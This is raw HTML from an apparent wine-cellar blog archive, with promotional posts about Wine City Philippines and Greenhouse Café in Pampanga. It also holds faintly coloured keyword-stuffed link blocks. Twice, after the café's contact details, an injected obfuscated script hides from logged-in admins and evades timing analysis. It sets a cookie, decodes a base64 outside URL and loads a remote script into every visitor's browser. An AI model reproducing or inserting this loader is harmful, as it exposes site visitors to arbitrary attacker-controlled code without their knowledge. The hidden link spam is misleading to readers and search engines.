<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 16, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/11/16/wine-city-wine-store-and-restaurant-in-pampanga-serves-classic-bistro-food/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-11-16T04:09:33+00:00" >2023-11-16 04:09:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:14:54</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Wine City Wine Store and Restaurant in Pampanga serves classic bistro food</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2952 post-loop-5 post-parity-odd single-small  post-2952 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/11/13/wine-shop-with-restaurant-in-pampanga-philippines/' class='small-preview' title='Wine Shop with Restaurant in Pampanga Philippines'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/11/13/wine-shop-with-restaurant-in-pampanga-philippines/' rel='bookmark' title='Permanent Link: Wine Shop with Restaurant in Pampanga Philippines'>Wine Shop with Restaurant in Pampanga Philippines			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>&nbsp;</p>
<p>Frequent travelers visiting Pampanga Angeles City, Dau, San Fernando, Clark New City and Freeport will be happy to know that there is a new place to enjoy some good food along with fine wines in this bustling area north of Manila.</p>
<p>&nbsp;</p>
<p>The new <u>Wine City Wine Shop and Bistro</u> is fast becoming a popular stop for lunch and dinner not only for the local residents of Pampanga Angeles City but also for those travelling north from Manila and locators working in Clark Freeport.</p>
<p>&nbsp;</p>
<p>Wine City Philippines is one of the largest wine shops in Pampanga.   It is not only a good place to <u>buy wines in Pampanga</u> but also a good bistro restaurant to relax with friends over a nice meal.   The bistro section of this wine shop in Pampanga offers up compact <u>menu of delectable bistro food</u>.  Prices are more than reasonable and the ambiance is a big plus for those looking for a comfortable and relaxing meal before continuing the day in and around the busy Angeles City in Pampanga.</p>
<p>&nbsp;</p>
<p>Contact details:</p>
<p>Wine City Philippines</p>
<p>Wine Shop and Bistro in Pampanga</p>
<p>Opens 12 to 8pm Daily</p>
<p>Address:2F LEFA Building McArthur Highway Dau Mabalacat Pampangga</p>
<p>Web site:  <a href="http://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">www.WineCityPhilppines.com</a></p>
<p>Email:  <a href="mailto:Manager@WineCityPhilippines.com">Manager@WineCityPhilippines.com</a></p>
<p>Mobile/WhatsApp: 09083786156</p>
<p>&nbsp;</p>
<div style="width: 440px" class="wp-caption aligncenter"><img class="" src="https://winecityphilippines.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-30-at-9.32.00-AM.jpeg" alt="Wine City Wineshop In Pampangga Philippines" width="430" height="322" /><p class="wp-caption-text">Wine City Wineshop In Pampangga Philippines</p></div>
<p>&nbsp;</p>
<p><a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer"><u>Click here for directions on how to find this wine shop and bistro in Pampanga</u></a></p>
<p>&nbsp;</p>
<p>Pampanga.Wine City Philippines is a wine shop that not only sells wines, liquor and Cuban cigars, this is a good place in Pampanga to buy wine and also enjoy a good meal.    Many regards to this wine shop as a <a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer"><u>good restaurant in Pampanga </u></a>to enjoy <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer"><strong><u>classic bistro food</u></strong>.</a>  Wine City Philippines is a <a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer">good restaurant to dine out</a> for visitors to Clark and Angeles City.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga.  At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here?  This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices.    And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan.   And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>.    Not in the mood for alcoholic drinks yet?  No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Caf&eacute;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Caf&eacute;</a>&nbsp;is a&nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a>&nbsp;that not only offers a relaxing&nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a>&nbsp;dining venue but also offers the best restaurant wine list in Pampanga and top quality&nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.&nbsp; Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.&nbsp;&nbsp;&nbsp; &nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Caf&eacute;</a>&nbsp;is a&nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a>&nbsp;that offers the&nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a>&nbsp;giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Caf&eacute; Restaurant in Clark Pampanga</a></span><br /><span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp:&nbsp;0917-5204393</span><br /><span style="font-size: 10pt; color: #ced4d9;">Phone:&nbsp;(045) 499-1514</span><br /><span style="font-size: 10pt; color: #ced4d9;">Address:&nbsp;<em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br /><span style="font-size: 10pt; color: #ced4d9;">Email address:&nbsp;<a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 13, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/11/13/wine-shop-with-restaurant-in-pampanga-philippines/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-11-13T04:02:47+00:00" >2023-11-13 04:02:47</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:15:21</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Wine Shop with Restaurant in Pampanga Philippines</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2921 post-loop-6 post-parity-even single-small  post-2921 post type-post status-publish format-standard hentry category-event category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/10/28/large-wine-shop-in-pampanga-slated-to-open-end-of-2023/' class='small-preview' title='Large Wine Shop in Pampanga slated to open end of 2023'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/10/28/large-wine-shop-in-pampanga-slated-to-open-end-of-2023/' rel='bookmark' title='Permanent Link: Large Wine Shop in Pampanga slated to open end of 2023'>Large Wine Shop in Pampanga slated to open end of 2023			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><div style="width: 329px" class="wp-caption aligncenter"><a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><img class="" src="https://winecityphilippines.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-30-at-9.32.00-AM.jpeg" alt="Wine Shop Wine City Pampangga Philippines" width="319" height="239" /></a><p class="wp-caption-text">Wine Shop Wine City Pampangga Philippines</p></div>
<p>Wine lovers in Pampanga, Clark, Subic, Angeles City and San Fernando will be pleased to know that a big wine shop in Pampanga will be opening its doors soon.   Now in the final stages of renovation, over 5000 bottles of wine will arrive in this wine shop.   This wine shop in Pampanga not only sells wine but it also has a cozy lounge area where guests can enjoy wine by the glass or sample some of the excellent Single Malt whiskeys.   Simple but delectable food is also served in this <strong><u>wine shop in Pampanga</u></strong>.</p>
<p>&nbsp;</p>
<p>This is one of the largest wine shops in the Philippines.   The wine shop is called <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><em><u>WINE CITY PHILIPPINES</u></em></a> and is located along MacArthur Highway in Dau, Mabalacat, Angelese City, Pampanga.  It is minutes from the main gate of Clark Freeport.</p>
<p>&nbsp;</p>
<p>For more information about this wine shop in Pampanga,</p>
<p>&nbsp;</p>
<p><a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a></p>
<p>Address:2F LEFA Building McArthur Highway Dau Mabalacat Pampangga</p>
<p>Web site:  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">www.WineCityPhilppines.com</a></p>
<p>Email:  <a href="mailto:Manager@WineCityPhilippines.com">Manager@WineCityPhilippines.com</a></p>
<p>Mobile/WhatsApp: 09083786156</p>
<p>&nbsp;</p>
<div style="width: 329px" class="wp-caption aligncenter"><a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer"><img class="" src="https://winecityphilippines.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-30-at-9.32.25-AM.jpeg" alt="Wine Shop Wine City Pampangga Philippines" width="319" height="239" /></a><p class="wp-caption-text">Wine Shop Wine City Pampangga Philippines</p></div>
<p>&nbsp;</p>
<p>Pampanga.Wine City Philippines is a wine shop that not only sells wines, liquor and Cuban cigars, this is a good place in Pampanga to buy wine and also enjoy a good meal.    Many regards to this wine shop as a <a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer"><u>good restaurant in Pampanga </u></a>to enjoy <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer"><strong><u>classic bistro food</u></strong>.</a>  Wine City Philippines is a <a href="https://winecityphilippines.com/dining/" target="_blank" rel="noopener noreferrer">good restaurant to dine out</a> for visitors to Clark and Angeles City.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga. At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here? This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices. And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan. And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>. Not in the mood for alcoholic drinks yet? No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
